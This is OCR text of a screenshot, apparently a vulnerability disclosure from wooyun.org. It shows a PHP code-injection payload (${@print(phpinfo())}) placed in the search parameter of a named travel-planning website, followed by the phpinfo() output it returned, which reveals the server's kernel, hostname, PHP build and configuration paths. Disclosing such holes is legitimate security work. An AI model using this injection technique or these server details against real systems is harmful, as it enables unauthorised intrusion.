 旅游规划|旅游策划-深圳市
www.cnluntak.com/index.php/search.html?keyword=%24%7b%40print(phpinfo())%7d
应用
其他书签
php
System
Linux AY140611153023823a81Z 2.6.32-358.6.2.el6.x86_64 #1 SMP Thu May 16 20:59:36
UTC 2013 x86_64
Build Date
Apr 20 2014 22:45:01
Configure
Command
'./configure' '--prefix=/alidata/server/php' '--with-config-file-
path=/alidata/server/php/etc' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--
with-pdo-mysql=mysqlnd' '--enable-fpm' '--enable-fastcgi' '--enable-static' '--
enable-inline-optimization' '--enable-sockets' '--enable-wddx' '--enable-zip' '--
enable-calendar' '--enable-bcmath' '--enable-soap' '--with-zlib' '--with-iconv' '--
with-gd' '--with-xmlrpc' '--enable-mbstring' '--without-sqlite' '--with-curl' '--
enable-ftp' '--with-mcrypt' '--with-freetype-dir=/usr/local/freetype.2.1.10' '--
with-jpeg-dir=/usr/local/jpeg.6' '--with-png-dir=/usr/local/libpng.1.2.50' '--
disable-ipv6' '--disable-debug' '--with-openssl' '--disable-maintainer-zts' '--
disable-safe-mode' '--disable-fileinfo'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/alidata/server/php/etc
Loaded
Configuration
File
/alidata/server/php/etc/php.ini
Scan this dir
for
additional
(none)
www.wooyun.org